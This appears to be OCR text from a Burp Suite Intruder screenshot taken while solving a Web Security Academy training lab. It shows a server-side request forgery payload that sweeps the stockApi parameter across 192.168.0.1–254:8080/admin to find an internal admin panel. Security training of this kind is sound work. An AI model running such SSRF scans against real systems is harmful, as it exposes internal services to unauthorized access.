 Sniper attack
Start attack
Target https://0ae8002c04060dfd80ee7b8600cd0007.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0ae8002c04060dfd80ee7b8600cd0007.web-security-academy.net
3 Cookie: session=FFuNn7VpkWsOUJZViiHmwQmYVxguEyLh
4 Content-Length: 97
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ae8002c04060dfd80ee7b8600cd0007.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ae8002c04060dfd80ee7b8600cd0007.web-security-academy.net/product?productId=14
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/admin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 254
Request count: 254
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 254
Step: 1
How many:
Number format
Payloads
Resource pool
Settings